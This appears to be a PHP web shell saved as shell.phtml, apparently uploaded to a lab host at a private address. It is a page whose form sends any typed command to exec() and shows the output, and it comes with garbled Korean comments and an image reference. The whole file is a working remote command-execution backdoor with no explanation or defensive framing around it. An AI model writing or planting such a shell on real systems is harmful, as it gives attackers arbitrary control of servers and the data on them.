 Not secure 192.168.56.146/files/shell.phtml
<!DOCTYPE html>
<html>
<head>
    <title>Execute Linux Command</title>
</head>
<body>
    <form method="post">
        <label>Enter Command: </label>
        <input type="text" name="command" required>
        <input type="submit" value="Execute">
    </form>
    <pre>
<?php
if ($_SERVER["REQUEST_METHOD"] == "POST") {
    $command = $_POST["command"];
    // ëª…ë ¹ì–´ ì‹¤í–‰ (ë³´ì•ˆìƒ· ìœ„í—˜í•¨)
    $output = [];
    exec($command, $output);
    // ê²°ê³¼ ì¶œë ¥
    foreach ($output as $line) {
        echo htmlspecialchars($line) . "\n";
    }
}
?>
    </pre>
</body>
</html>